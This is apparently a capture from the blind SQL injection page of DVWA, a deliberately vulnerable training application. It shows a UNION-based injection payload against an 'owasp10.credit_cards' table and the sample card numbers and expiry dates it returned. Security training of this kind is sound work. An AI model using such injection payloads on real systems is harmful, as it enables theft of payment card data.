 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION  SELECT ccnumber,expiration FROM owasp10.credit_cards#
First name: 4444111122223333
Surname: 2012-03-01
ID: ' UNION  SELECT ccnumber,expiration FROM owasp10.credit_cards#
First name: 7746536337776330
Surname: 2015-04-01
ID: ' UNION  SELECT ccnumber,expiration FROM owasp10.credit_cards#
First name: 8242325748474749
Surname: 2016-03-01
ID: ' UNION  SELECT ccnumber,expiration FROM owasp10.credit_cards#
First name: 7725653200487633
Surname: 2017-06-01
ID: ' UNION  SELECT ccnumber,expiration FROM owasp10.credit_cards#
First name: 1234567812345678
Surname: 2018-11-01
More info